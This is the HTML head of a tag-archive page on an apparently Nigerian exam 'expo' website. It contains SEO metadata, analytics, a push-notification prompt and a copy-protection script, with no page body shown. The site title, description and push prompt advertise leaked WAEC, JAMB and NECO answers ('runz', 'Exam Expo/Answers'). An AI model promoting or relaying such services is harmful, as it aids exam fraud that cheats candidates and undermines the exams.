

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://examafrica.com/tag/2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password/
body_size: 16862
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2023 Waec Examkey examking expotab gidifans sureanswers wakagist examclass mathematics pin password Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS</title>
	<link rel="canonical" href="https://examafrica.com/tag/2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2023 Waec Examkey examking expotab gidifans sureanswers wakagist examclass mathematics pin password Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" />
	<meta property="og:url" content="https://examafrica.com/tag/2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password/" />
	<meta property="og:site_name" content="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://examafrica.com/tag/2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password/","url":"https://examafrica.com/tag/2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password/","name":"2023 Waec Examkey examking expotab gidifans sureanswers wakagist examclass mathematics pin password Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS","isPartOf":{"@id":"https://examafrica.com/#website"},"primaryImageOfPage":{"@id":"https://examafrica.com/tag/2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password/#primaryimage"},"image":{"@id":"https://examafrica.com/tag/2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password/#primaryimage"},"thumbnailUrl":"https://examafrica.com/wp-content/uploads/2022/05/06e02357e3abf9b5aa9e02932cf3d691.jpeg","breadcrumb":{"@id":"https://examafrica.com/tag/2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://examafrica.com/tag/2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password/#primaryimage","url":"https://examafrica.com/wp-content/uploads/2022/05/06e02357e3abf9b5aa9e02932cf3d691.jpeg","contentUrl":"https://examafrica.com/wp-content/uploads/2022/05/06e02357e3abf9b5aa9e02932cf3d691.jpeg","width":474,"height":486,"caption":"gce waec expo"},{"@type":"BreadcrumbList","@id":"https://examafrica.com/tag/2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://examafrica.com/"},{"@type":"ListItem","position":2,"name":"2023 Waec Examkey examking expotab gidifans sureanswers wakagist examclass mathematics pin password"}]},{"@type":"WebSite","@id":"https://examafrica.com/#website","url":"https://examafrica.com/","name":"WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS","description":"EXAMAFRICA.COM IS THE ONLY VERIFIED AND TRUSTED EXAM EXPO WEBSITE FOR 100% LEGIT JAMB | WAEC | NECO | NABTEB | GCE | IJMB &amp; JUPEB RUNZ","publisher":{"@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://examafrica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a","name":"Tonykamsy","logo":{"@id":"https://examafrica.com/#/schema/person/image/"},"description":"Examafrica.com is an online educational resource center that provides useful examination materials to help guide candidates in preparing for their examinations.","sameAs":["https://examafrica.com","https://www.facebook.com/excellent.score.39"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; Feed" href="https://examafrica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; Comments Feed" href="https://examafrica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; 2023 Waec Examkey examking expotab gidifans sureanswers wakagist examclass mathematics pin password Tag Feed" href="https://examafrica.com/tag/2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://examafrica.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='https://examafrica.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://examafrica.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://examafrica.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5LLCEFE5XP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["examafrica.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5LLCEFE5XP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://examafrica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://examafrica.com/wp-json/wp/v2/tags/1543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://examafrica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://examafrica.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://examafrica.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '73a102cb-65a6-40fb-9a62-fb4658bf442d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://examafrica.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4ddec2dc-5c48-40c7-bde8-da7159bee241";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Lets Help You Pass Your Exam by Sending You Exam Expo/Answers, Edu. News & Timetable";
oneSignal_options['promptOptions']['acceptButtonText'] = "I WANT TO PASS";
oneSignal_options['promptOptions']['cancelButtonText'] = "I WANT TO FAIL";
oneSignal_options['promptOptions']['siteName'] = "https://examafrica.com";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" />
<meta name="msapplication-TileImage" content="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" />
</head>
